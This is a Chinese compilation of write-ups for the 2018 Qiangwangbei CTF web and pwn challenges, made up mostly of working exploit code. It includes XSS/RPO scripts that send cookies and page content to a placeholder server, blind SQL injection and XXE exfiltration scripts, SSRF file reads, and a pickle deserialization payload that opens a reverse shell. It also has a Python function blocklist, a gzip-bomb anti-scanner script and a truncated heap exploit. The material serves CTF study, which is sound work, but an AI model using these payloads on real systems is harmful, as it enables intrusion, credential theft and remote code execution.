| 类型 | 年份 | 难度 |
|---|---|---|
| 官方赛事题 | 2018 | 难 |
- 暂无
- http://www.cnblogs.com/iamstudy/articles/2th_qiangwangbei_ctf_writeup.html
- https://www.cnblogs.com/iamstudy/articles/2th_qiangwangbei_ctf_writeup.html
- https://xz.aliyun.com/t/2219
- http://pupiles.com/qiangwangbei.html
- https://www.leadroyal.cn/?p=471
- https://www.jianshu.com/p/655f956a11c2
- https://blog.csdn.net/xiangshangbashaonian/article/details/83040839
- https://bbs.pediy.com/thread-247020.htm
感谢作者:l3m0n、FlappyPig、Pupil、Snowleo、iqiqiya、leadroyal
第一层:
<!--
if($_POST['param1']!=$_POST['param2'] && md5($_POST['param1'])==md5($_POST['param2'])){
die("success!");
}
-->
这里可以用2个字符串绕过
param1=240610708¶m2=QNKCDZO
第二层:
<!--
if($_POST['param1']!==$_POST['param2'] && md5($_POST['param1'])===md5($_POST['param2'])){
die("success!");
}
-->
使用了强等于,那么使用数组绕过
param1[]=1¶m2[]=2
使用了强制字符串转化
一番谷歌后发现这是去年BKPCTF改的一道题
payload如下:
Param1=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
Param2=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
注:上述两个字符串其md5加密后密文相同。
这题必须要写一下自己的踩坑经历,首先进去浏览一下页面功能,有个提交bug页面的地方,还有个可以新建文章的地方

最后就是浏览文章(但是只能浏览自己发的文章),首先想到的就是xss+csrf,新建一个文章引用一段JS然后发给bot,然后ajax请求admin的文章发回来。可是按照这个思路我们发现在新建文章页面我们的<>被过滤了,所以我们不能直接构造一个js。猜想能不能在report页面里进行xss,但是发现存在过滤,只能像自己网站的地址发起请求,但是”居然”可以绕过!!!!!!,payload:
http://39.107.33.96:20000/index.php/report/<script src="xxxxxx.com"></script>
于是无尽的踩坑之旅开始了,首先是bot返回结果没有cookie,一开始也没在意以为设置了httponly,(后来大致明白bot过程了,先check url-未读,然后add_cookie-已读,这里直接用<script>标签其实是在add_cookie之前就返回了所以不带cookie)让他AJAX请求访问admin的文章,代码如下
var a = new XMLHttpRequest();
a.open('GET', 'index.php/view/article/1', false);
a.send(null);
b = a.responseText;
(new Image()).src = 'http://xxxxx/?flag=' + escape(b);
结果bot返回结果是未登录,然后我就很懵逼,后来给了hint1:phantomjs/2.1.1结果这提示给了以后我就以为是日bot,各种谷歌找2.1.1的漏洞,一直到下午出了hint2:漏洞点不在report…推翻了一个下午的努力成果。一直到晚上我才想起来index页面有一个../static/js/bootstrap.min.js的相对路径引用

想起来寒假时候看的rpo,关于rpo的原理这里不想赘述了,给个连接
这里文章查看页面没有引用DOCTYPE html,所以存在rpo漏洞,新建一个文章,文章title为空(title不为空的时候会添加一个<h1>标签导致浏览器解析js的时候报错

内容输入js代码比如alert(1)

然后访问这
http://39.107.33.96:20000/index.php/view/article/635/..%2f..%2f..%2f..%2findex.php

把635替换成你的文章代码,这里对于服务器来说访问的是
http://39.107.33.96:20000/index.php
但是对于浏览器来说他访问的就是
http://39.107.33.96:20000/index.php/view/article/635/..%2f..%2f..%2f..%2findex.php
然后这个时候浏览器会发起js请求去请求原本index.php会加载的../static/js/bootstrap.min.js就是向
http://39.107.33.96:20000/index.php/view/article/635/..%2f..%2f..%2f..%2findex.php/../static/js/bootstrap.min.js
相当于
http://39.107.33.96:20000/index.php/view/article/635/static/bootstrap.min.js
这里访问的结果和访问
http://39.107.33.96:20000/index.php/view/article/635/
也就是你的文章的内容是一样的(不明白的可以自己本地测试),不同的是浏览器是以js引擎去解析你的文章的,也就是会把你的文章当成一段js去执行。所以这里就可以绕过<>的过滤执行xss了。
所以我们新建一个文章内容为
var a = new XMLHttpRequest();
a.open('GET', 'yourvpsip', false);
a.send(null);
然后用浏览器访问
http://39.107.33.96:20000/index.php/view/article/22957/..%2f..%2f..%2f..%2findex.php
然后这里发现居然没有发起请求,查看源码发现是过滤了"和',然后我就自作聪明的用反引号,然后我就陷入了无尽的玄学道路,我发现本地浏览器,vsp就可以收到请求

但是提交给bot就收不到请求,然后我就一直在这里卡了超级长的时间,期间还问了出题人,bot等问题…直到晚上用String.fromCharCode才解决了这个玄学问题(这个点真心卡了我好久),后面就比较简单了收到请求后发现cookie有提示
联想到国赛的一道读取子目录cookie的题目
脚本拿来改了改就可以get子目录cookie了
var iframe = document.createElement("iframe");
iframe.src = "/QWB_f14g/QWB";
iframe.id = "frame";
document.body.appendChild(iframe);
iframe.onload = function (){
var c = document.getElementById('frame').contentWindow.document.cookie;
var n0t = document.createElement("link");
n0t.setAttribute("rel", "prefetch");
n0t.setAttribute("href", "//xxx/?" + c);
document.head.appendChild(n0t);
}
然后把所有引号之间的内容用String.fromcode()编码一下

进去后发现功能很少,猜测二次注入,发现username有正则限制,那么测试age,发现必须整数,这里可以用16进制绕过,测试一番后发现是个盲注



找了个脚本改了下
import requests
import binascii
url_register = "http://39.107.32.29:10000/index.php?func=register"
url_login = "http://39.107.32.29:10000/index.php?func=login"
result = '[*]result:'
for i in range(1, 65):
for j in range(32, 127):
age = "1223 or ascii(substr((select flag from flag limit 1),{0},1))={1}#".format(str(i), str(j))
age = binascii.hexlify(bytes(age, 'utf8'))
age = "0x" + str(age, "utf8")
username = "pupiles{0}{1}".format(str(i), str(j))
data = {
"username": username,
"password": "123456",
"age": age
}
while True:
try:
resp1 = requests.post(url=url_register, data=data, allow_redirects=False)
break
except Exception as e:
continue
while True:
try:
resp2 = requests.post(url=url_login, data=data, allow_redirects=True)
if "<a>123</a>" in resp2.text:
result += chr(j)
print(result)
break
except Exception as e:
continue
盲注跑出flag

出题人给出了公众后后面的地址,查看微信公众号的SDK可以发现可以通过一些xml数据进行发送
import requests
url = "http://39.107.33.77/"
content = "Test http://www.baidu.com TEAMKEY icq3be93d38562e68bc0a86368c2d6b2"
data = '''
<xml>
<ToUserName><![CDATA[a]]></ToUserName>
<FromUserName><![CDATA[1',(select content from note limit 3,1))--]]></FromUserName>
<CreateTime>1348831860</CreateTime>
<MsgType><![CDATA[text]]></MsgType>
<Content><![CDATA[%s]]></Content>
<MsgId>1234567890123456</MsgId>
<AgentID>1</AgentID>
</xml>
''' % content
print requests.post(url,data=data).content
通过提示存在注入,可以得到以下信息
<xml>
<ToUserName><![CDATA[1',(select content from note limit 3,1))--]]></ToUserName>
<FromUserName><![CDATA[a]]></FromUserName>
<CreateTime>1521882365</CreateTime>
<MsgType><![CDATA[text]]></MsgType>
<Content><![CDATA[Success!
Start Time:You can leave me message here: http://wc.qwb.com:8088/leave_message.php
Over Time:Sat Mar 24 09:06:05 2018]]></Content>
<MsgId>1234567890123456</MsgId>
</xml>
绑定host: wc.qwb.com 的ip为39.107.33.77

其中message存在注入,限制的比较严格
POST /leave_message.php HTTP/1.1
Host: wc.qwb.com:8088
user=aaaaaaaaaaaaaaa&[email protected]&team=icq3be93d38562e68bc0a86368c2d6b2&message=1'-(sleep(ceil(pi())))-'1&submit=submit

比如sleep函数参数里面不能用数字,可以使用pi()来绕过,另外就是select from部分。
message=12333'-(if(ascii(substring((select@b:=group_concat(username)from{cl0und.adminuser}),%s,1))like'%s',sleep(pi()),0))-'1
这里字段都需要猜解,猜不到password字段
http://wc.qwb.com:8088/forgetpassword.php
利用密码找回功能,注入出code,找回管理员密码
进入后台后,发现有一段上传处,主要用于用户的头像上传。
文件上传后便会将图片的内容显示出来。

再往后面看htm中有一段注释。

其中urlink存在ssrf漏洞,没有限制协议以及后面的字符,当然大部分的特殊符号不能用,只能读取一些配置文件。
POST /getimg.php HTTP/1.1
Host: wc.qwb.com:8088
Cookie: PHPSESSID=cjq7naar02kajivdftljhj2h44
------WebKitFormBoundaryOXFwabnsGhrKdxyn
Content-Disposition: form-data; name="urlink"
file://wc.qwb.com:8088/etc/apache2/apache2.conf
------WebKitFormBoundaryOXFwabnsGhrKdxyn--
读取到apache的配置文件,可以看到内容。很郁闷,比赛的时候读取了这个文件,但是base64的内容没取完整导致没看到这部分,还是需要细心…
#<Directory /home/qwbweb/backdoor>
# Port 23333
# Options Indexes FollowSymLinks
# AllowOverride None
# Require all granted
# Here is a Bin with its libc
#</Directory>
剩下的就是文件读取pwn程序,然后pwnpwnpwn了,太菜了,不会做。
这个题目其实特别懵逼,给了一个域名,还以为是要来一场真实环境渗透题,所以信息收集方面都做了。比如扫二级域名,扫端口,扫文件(一扫就被ban)
80端口看的实在懵逼,毫无头绪。就看了一下33899端口的东西,有一个.idea的泄露,但是并没有什么用。
http://39.107.33.75:33899/.idea/workspace.xml
内容被注释了一段xm调用实体的变量,有点想xxe。
还有一个地方就是提交评论的地方,但是无论怎么样写入都是alert("未知错误!!!请重试")

传入数组的时候发现出现问题了。

comment处有被userdecode处理过,试一下xml头,就可以看到有报错,考点应该就是xxe。
<?xml version="1.0" encoding="utf-8"?>

通过盲xxe,可以获取到文件。
远程服务器布置一个1.xml
<!ENTITY % payload SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % int "<!ENTITY % trick SYSTEM 'http://ip/test/?xxe_local=%payload;'>">
%int;
%trick;
comment再进行调用
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://ip/xxe/1.xml"> %remote; ]></root>
获取一下/var/www/52dandan.cc/public_html/config.php
<?php
define(BASEDIR, "/var/www/52dandan.club/");
define(FLAG_SIG, 1);
define(SECRETFILE,'/var/www/52dandan.com/public_html/youwillneverknowthisfile_e2cd3614b63ccdcbfe7c8f07376fe431');
....
?>
拿到了一半的flag
Ok,you get the first part of flag : 5bdd3b0ba1fcb40
then you can do more to get more part of flag
这里出现了一个问题,就是获取/var/www/52dandan.cc/public_html/common.php的时候出现了Detected an entity reference loop错误。

查了一下资料,libxml解析器默认限制外部实体长度为2k,没法突破,只能寻找一下压缩数据方面的。php过滤器中提供了一个zlib.inflate压缩数据。
压缩:echo file_get_contents("php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd");
解压:echo file_get_contents("php://filter/read=convert.base64-decode/zlib.inflate/resource=/tmp/1");
这样就可以获取到common.php文件源码了!

再获取一下机器的一些ip信息,其中arp信息中保留了一个内网地址
/proc/net/arp
/etc/host
IP address HW type Flags HW address Mask Device
192.168.223.18 0x1 0x2 02:42:c0:a8:df:12 * eth0
192.168.223.1 0x1 0x2 02:42:91:f9:c9:d4 * eth0
开放了一个80端口,test.php的shop参数存在注入
<!ENTITY % payload SYSTEM "http://192.168.223.18/test.php?shop=3'-(case%a0when((1)like(1))then(0)else(1)end)-'1">
<!ENTITY % int "<!ENTITY % trick SYSTEM 'http://ip/test/?xxe_local=%payload;'>">
%int;
%trick;
做不动了,不想做了。
2333,学习了一个防止扫描器的姿势,如果扫描器爬到test.php,当然对一般的目录扫描效果不大,一般都是HEAD请求。
test.php
<?php
$agent = strtolower($_SERVER['HTTP_USER_AGENT']);
//check for nikto, sql map or "bad" subfolders which only exist on wordpress
if (strpos($agent, 'nikto') !== false || strpos($agent, 'sqlmap') !== false || startswith($url,'wp-') || startswith($url,'wordpress') || startswith($url,'wp/'))
{
sendBomb();
exit();
}
function sendBomb(){
//prepare the client to recieve GZIP data. This will not be suspicious
//since most web servers use GZIP by default
header("Content-Encoding: gzip");
header("Content-Length: ".filesize('www.gzip'));
//Turn off output buffering
if (ob_get_level()) ob_end_clean();
//send the gzipped file to the client
readfile('10G.gzip');
}
function startsWith($haystack,$needle){
return (substr($haystack,0,strlen($needle)) === $needle);
}
?>
know it then do it
Python is the best language 1/2
http://39.107.32.29:20000
http://117.50.16.51:20000
下载地址
备用下载地址(密码:rtou)
I'm learning the flask recently,and I think python is the best language in the world!don't you think so?
源码下载下来后,由于是基于flask框架,因此先看了看路由文件routes.py,大概如下:
@app.before_request
def before_request():
@app.teardown_request
def shutdown_session(exception=None):
@app.route('/', methods=\['GET', 'POST'\])
@app.route('/index', methods=\['GET', 'POST'\])
@login_required
def index():
@app.route('/explore')
@login_required
def explore():
@app.route('/logout')
def logout():
@app.route('/register', methods=\['GET', 'POST'\])
def register():
@app.route('/user/<username>')
@login_required
def user(username):
@app.route('/edit_profile', methods=\['GET', 'POST'\])
@login_required
def edit_profile():
@app.route('/follow/<username>')
@login_required
def follow(username):
@app.route('/unfollow/<username>')
@login_required
def unfollow(username):
这些功能大部分是基于登陆的,因此从注册和登陆相关的代码入手。
@app.route('/register', methods=\['GET', 'POST'\])
def register():
if current_user.is_authenticated:
return redirect(url_for('index'))
form = RegistrationForm()
if form.validate\_on\_submit():
res = mysql.Add("user", \["NULL", "'%s'" % form.username.data, "'%s'" % form.email.data,
"'%s'" % generate\_password\_hash(form.password.data), "''", "'%s'" % now()\])
if res == 1:
flash('Congratulations, you are now a registered user!')
return redirect(url_for('login'))
return render_template('register.html', title='Register', form=form)
跟进RegistrationForm,定义在 forms.py的第20行:
class RegistrationForm(FlaskForm):
username = StringField('Username', validators=\[DataRequired()\])
email = StringField('Email', validators=\[DataRequired(), Email()\])
password = PasswordField('Password', validators=\[DataRequired()\])
password2 = PasswordField(
'Repeat Password', validators=\[DataRequired(), EqualTo('password')\])
submit = SubmitField('Register')
def validate_username(self, username):
if re.match("^\[a-zA-Z0-9_\]+$", username.data) == None:
raise ValidationError('username has invalid charactor!')
user = mysql.One("user", {"username": "'%s'" % username.data}, \["id"\])
if user != 0:
raise ValidationError('Please use a different username.')
def validate_email(self, email):
user = mysql.One("user", {"email": "'%s'" % email.data}, \["id"\])
if user != 0:
raise ValidationError('Please use a different email address.')
在这里可以很明显的看到两个验证函数有差别,validate_username在进行mysql.One前进行了正则匹配的过滤和审核,而validate_email仅仅通过validators=[DataRequired(), Email()]来匹配。
Email定义在wtforms.validators中,相关源码如下:
class Email(Regexp):
"""
Validates an email address. Note that this uses a very primitive regular
expression and should only be used in instances where you later verify by
other means, such as email activation or lookups.
:param message:
Error message to raise in case of a validation error.
"""
def \_\_init\_\_(self, message=None):
self.validate_hostname = HostnameValidation(
require_tld=True,
)
super(Email, self).\_\_init\_\_(r'^.+@(\[^.@\]\[^@\]+)$', re.IGNORECASE, message)
def \_\_call\_\_(self, form, field):
message = self.message
if message is None:
message = field.gettext('Invalid email address.')
match = super(Email, self).\_\_call\_\_(form, field, message)
if not self.validate_hostname(match.group(1)):
raise ValidationError(message)
其正则规则为^.+@([^.@][^@]+)$,也就是说对email而言,即使提交如'"#[email protected]包含单引号,双引号,注释符等敏感字符的形式也是能通过的。
回到validate_email验证函数中:
def validate_email(self, email):
user = mysql.One("user", {"email": "'%s'" % email.data}, \["id"\])
if user != 0:
raise ValidationError('Please use a different email address.')
跟入mysql.One,定义在others.py:
\# mysql.One("user", {"email": "'%s'" % email.data}, \["id"\])
def One(self, tablename, where={}, feildname=\["*"\], order="", where_symbols="=", l="and"):
\# self.Sel("user", {"email": "'%s'" % email.data}, \["id"\], "", "=", l)
sql = self.Sel(tablename, where, feildname, order, where_symbols, l)
try:
res = self.db_session.execute(sql).fetchone()
if res == None:
return 0
return res
except:
return -1
跟入self.Sel:
\# self.Sel("user", {"email": "'%s'" % email.data}, \["id"\], "", "=", l)
def Sel(self, tablename, where={}, feildname=\["*"\], order="", where_symbols="=", l="and"):
sql = "select "
sql += "".join(i + "," for i in feildname)\[:-1\] + " "
sql += "from " + tablename + " "
if where != {}:
sql += "where " + "".join(i + " " + where_symbols + " " +
str(where\[i\]) + " " + l + " " for i in where)\[:-4\]
if order != "":
sql += "order by " + "".join(i + "," for i in order)\[:-1\]
return sql
最后拼接出来的sql语句如下:
select id from user where email = 'your input email'
结合前面所说的对输入邮箱email形式的验证,这里存在sql注入漏洞。我们设置邮箱为test'/**/or/**/1=1#@test.com,则拼接后的sql语句为:
select id from user where email = 'test'/**/or/**/1=1#@test.com'
可以看到成功注入。由于此处不能回显数据,因此采用盲注。回到validate_username
def validate_username(self, username):
if re.match("^\[a-zA-Z0-9_\]+$", username.data) == None:
raise ValidationError('username has invalid charactor!')
user = mysql.One("user", {"username": "'%s'" % username.data}, \["id"\])
if user != 0:
raise ValidationError('Please use a different username.')
当查询为真时也即user != 0会出现信息Please use a different username.,结合这点构造出最后的exp.py:
import requests
from bs4 import BeautifulSoup
url = "http://39.107.32.29:20000/register"
r = requests.get(url)
soup = BeautifulSoup(r.text,"html5lib")
token = soup.find_all(id='csrf_token')\[0\].get("value")
notice = "Please use a different email address."
result = ""
database = "(SELECT/**/GROUP\_CONCAT(schema\_name/**/SEPARATOR/**/0x3c62723e)/**/FROM/**/INFORMATION_SCHEMA.SCHEMATA)"
tables = "(SELECT/**/GROUP\_CONCAT(table\_name/**/SEPARATOR/**/0x3c62723e)/**/FROM/**/INFORMATION\_SCHEMA.TABLES/**/WHERE/**/TABLE\_SCHEMA=DATABASE())"
columns = "(SELECT/**/GROUP\_CONCAT(column\_name/**/SEPARATOR/**/0x3c62723e)/**/FROM/**/INFORMATION\_SCHEMA.COLUMNS/**/WHERE/**/TABLE\_NAME=0x666c616161616167)"
data = "(SELECT/**/GROUP_CONCAT(flllllag/**/SEPARATOR/**/0x3c62723e)/**/FROM/**/flaaaaag)"
for i in range(1,100):
for j in range(32,127):
payload = "test'/**/or/**/ascii(substr("+ data +",%d,1))=%d#/**/@chybeta.com" % (i,j)
print payload
post_data = {
'csrf_token': token,
'username': 'a',
'email':payload,
'password':'a',
'password2':'a',
'submit':'Register'
}
r = requests.post(url,data=post_data)
soup = BeautifulSoup(r.text,"html5lib")
token = soup.find_all(id='csrf_token')\[0\].get("value")
if notice in r.text:
result += chr(j)
print result
break
由于在注册部分有csrf_token,因此在每次submit时要记得带上,同时在每次返回的页面中取得下一次的csrf_token。
最后的flag:QWB{us1ng_val1dator_caut1ous}
接着进行代码审计。在others.py的最后有这样的内容:
black\_type\_list = \[eval, execfile, compile, system, open, file, popen, popen2, popen3, popen4, fdopen,
tmpfile, fchmod, fchown, pipe, chdir, fchdir, chroot, chmod, chown, link,
lchown, listdir, lstat, mkfifo, mknod, mkdir, makedirs, readlink, remove, removedirs,
rename, renames, rmdir, tempnam, tmpnam, unlink, walk, execl, execle, execlp, execv,
execve, execvp, execvpe, exit, fork, forkpty, kill, nice, spawnl, spawnle, spawnlp, spawnlpe,
spawnv, spawnve, spawnvp, spawnvpe, load, loads\]
class FilterException(Exception):
def \_\_init\_\_(self, value):
super(FilterException, self).\_\_init\_\_(
'the callable object {value} is not allowed'.format(value=str(value)))
def \_hook\_call(func):
def wrapper(*args, **kwargs):
print args\[0\].stack
if args\[0\].stack\[-2\] in black\_type\_list:
raise FilterException(args\[0\].stack\[-2\])
return func(*args, **kwargs)
return wrapper
def load(file):
unpkler = Unpkler(file)
unpkler.dispatch\[REDUCE\] = \_hook\_call(unpkler.dispatch\[REDUCE\])
return Unpkler(file).load()
我把这部分内容分为两部分;反序列化漏洞以及基本的沙箱逃逸问题。
先忽略unpkler.dispatch[REDUCE]这一行的内容。
from pickle import Unpickler as Unpkler
def load(file):
unpkler = Unpkler(file)
\# unpkler.dispatch\[REDUCE\] = \_hook\_call(unpkler.dispatch\[REDUCE\])
return Unpkler(file).load()
这里对file进行了反序列化,因此如果file可控即可造成危险。
用下面的脚本(exp4.py)进行序列化payload的生成:
import os
from pickle import Pickler as Pkler
import commands
class chybeta(object):
def \_\_reduce\_\_(self):
return (os.system,("whoami",))
evil = chybeta()
def dump(file):
pkler = Pkler(file)
pkler.dump(evil)
with open("test","wb") as f:
dump(f)
测试反序列化漏洞(exp5.py):
from pickle import Unpickler as Unpkler
from io import open as Open
def LOAD(file):
unpkler = Unpkler(file)
return Unpkler(file).load()
with Open("test","rb") as f:
LOAD(f)

不过没那么简单,源码还设置了沙箱/黑名单来防止某些函数的执行,比如前面的os.system就被禁用了,我们修改exp5.py为进一步的测试:
from os import *
from sys import *
from pickle import *
from io import open as Open
from pickle import Unpickler as Unpkler
from pickle import Pickler as Pkler
black\_type\_list = \[eval, execfile, compile, system, open, file, popen, popen2, popen3, popen4, fdopen,
tmpfile, fchmod, fchown, pipe, chdir, fchdir, chroot, chmod, chown, link,
lchown, listdir, lstat, mkfifo, mknod, mkdir, makedirs, readlink, remove, removedirs,
rename, renames, rmdir, tempnam, tmpnam, unlink, walk, execl, execle, execlp, execv,
execve, execvp, execvpe, exit, fork, forkpty, kill, nice, spawnl, spawnle, spawnlp, spawnlpe,
spawnv, spawnve, spawnvp, spawnvpe, load, loads\]
class FilterException(Exception):
def \_\_init\_\_(self, value):
super(FilterException, self).\_\_init\_\_(
'the callable object {value} is not allowed'.format(value=str(value)))
def \_hook\_call(func):
def wrapper(*args, **kwargs):
print args\[0\].stack
if args\[0\].stack\[-2\] in black\_type\_list:
raise FilterException(args\[0\].stack\[-2\])
return func(*args, **kwargs)
return wrapper
def LOAD(file):
unpkler = Unpkler(file)
unpkler.dispatch\[REDUCE\] = \_hook\_call(unpkler.dispatch\[REDUCE\])
return Unpkler(file).load()
with Open("test","rb") as f:
LOAD(f)
此时如果简单地想通过前一步生成的test来执行系统命令,会报错。

考虑其他方法。python中除了os和sys模块有提供命令执行的函数外,还有其他第三方模块,比如commands模块:

因此改写生成序列化文件的exp4.py如下:
import os
from pickle import Unpickler as Unpkler
from pickle import Pickler as Pkler
import commands
class chybeta(object):
def \_\_reduce\_\_(self):
return (commands.getoutput,("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect((\\"127.0.0.1\\",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(\[\\"/bin/sh\\",\\"-i\\"\]);'",))
evil = chybeta()
def dump(file):
pkler = Pkler(file)
pkler.dump(evil)
with open("test","wb") as f:
dump(f)
同时为了进一步利用,我们尝试反弹shell。过程如下,先运行exp4.py生成新的test序列化文件,接着nc监听本地端口,接着运行exp5.py触发序列化漏洞并完成利用

不过该怎么控制源代码中的load(file)的file呢?通过全局搜索关键字,在Mycache.py的FileSystemCache类中有多次引用,比如定义在第137行的get方法:
def get(self, key):
filename = self.\_get\_filename(key)
try:
with open(filename, 'rb') as f:
pickle_time = load(f)
if pickle_time == 0 or pickle_time >= time():
a = load(f)
return a
else:
os.remove(filename)
return None
except (IOError, OSError, PickleError):
return None
跟入_get_filename方法:
def \_get\_filename(self, key):
if isinstance(key, text_type):
key = key.encode('utf-8') \# XXX unicode review
hash = md5(key).hexdigest()
return os.path.join(self._path, hash)
可以看到将传入的字符串key进行MD5,并将其返回。不过这个key在哪里定义?通过全局搜索,不难发现在Mysession.py的open_session中进行了调用:
class FileSystemSessionInterface(SessionInterface):
...
def \_\_init\_\_(self, cache_dir, threshold, mode, key_prefix="bdwsessions",
use_signer=False, permanent=True):
self.cache = FileSystemCache(cache_dir, threshold=threshold, mode=mode)
self.key_prefix = key_prefix
self.use_signer = use_signer
self.permanent = permanent
def open_session(self, app, request):
\# 从cookie中获取到sid
\# 格式 Cookie: session=675b6ec7-95bd-411f-a59d-4c3db5929604
\# sid 即为 675b6ec7-95bd-411f-a59d-4c3db5929604
sid = request.cookies.get(app.session\_cookie\_name)
if not sid:
sid = self.\_generate\_sid()
return self.session_class(sid=sid, permanent=self.permanent)
...
data = self.cache.get(self.key_prefix + sid)
if data is not None:
return self.session_class(data, sid=sid)
return self.session_class(sid=sid, permanent=self.permanent)
...
其中self.key_prefix即为bdwsessions,因此假设cookie中的sesssion值为675b6ec7-95bd-411f-a59d-4c3dbchybeta,则self.key_prefix + sid即为bdwsessions675b6ec7-95bd-411f-a59d-4c3dbchybeta,然后这串字符串进行MD5得到的结果78f634977cbacf167dfd9656fe9dd5f3即为675b6ec7-95bd-411f-a59d-4c3dbchybeta对应的session文件名。
同时根据config.py:
SQLALCHEMY\_DATABASE\_URI = "mysql://root:password@localhost/flask?charset=utf8"
SESSION\_FILE\_DIR = "/tmp/ffff"
可以知道session文件的保存路径在/tmp/ffff,以及用户为root,因此具有文件导出的权限的可能性很大。
流程
结合Python is the best language 1中的sql注入漏洞,我们梳理出如下的攻击流程:
-
- 本地生成序列化文件,并且进行十六进制编码
-
- 通过sql注入漏洞outfile出session文件
-
- 访问index,同时带上session文件对应的session值,触发
open_session中的self.cache.get,进行反序列化攻击
- 访问index,同时带上session文件对应的session值,触发
假设前面生成的序列化文件存在于/tmp/ffff/chybeta,建议使用mysql的hex转码来进行十六进制的转换:
mysql> select hex(load_file('/tmp/ffff/chybeta')) into outfile '/tmp/ffff/exp';
Query OK, 1 row affected (0.00 sec)

以使用675b6ec7-95bd-411f-a59d-4c3dbchybeta作为cookie为例,则其session文件存在于/tmp/ffff/78f634977cbacf167dfd9656fe9dd5f3
在十六进制的序列化串前面添加0x,构造邮箱处的注入点:
select id from user where email = 'test'/**/union/**/select/**/0x63636F6D6D616E64730A../**/into/**/dumpfile/**/'/tmp/ffff/78f634977cbacf167dfd9656fe9dd5f3'#@test.com'
也即在注册的邮箱处填入:
test'/**/union/**/select/**/0x63636F6D6D616E64730A.../**/into/**/dumpfile/**/'/tmp/ffff/78f634977cbacf167dfd9656fe9dd5f3'#@test.com
点击submit后出现Please use a different email address.。
接着在burp中抓取访问index的包,并修改cookie为675b6ec7-95bd-411f-a59d-4c3dbchybeta,在自己的vps上监听对应的端口:

flag:QWB{pyth0n1s1ntere3t1ng}
总结:
- wtforms.validators的Email类验证不完善
- flask的session处理机制
- python沙箱逃逸
- python反序列化漏洞
- 一点“小小”的脑洞
Refference:
- 漏洞位置: del函数free掉堆块后没有清空指针造成了dangling_ptr。并且edit函数在使用时没有检查堆块是否已经free。
- 利用思路:利用UAF构造fastbin attack。申请堆块,释放堆块进入fastbin,edit释放的堆块,修改其中的fd到got表上去,再申请回来,修改got表。
Fastbin Attack 在malloc回来的时候会检查size位,看这个堆块是不是属于该Fastbin中,不过只检查低4字节,如果size位为61,那么检查时61-6f都能通过。
my-exp
from pwn import *
local = 1
if local:
p = process('./silent')
libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
else:
p = remote('39.107.32.132' , 10000)#nc 39.107.32.132 10000
libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
def add(length , text):
p.sendline('1')
sleep(0.3)
p.sendline(str(length))
sleep(0.3)
p.sendline(text)
sleep(0.3)
def dele(num):
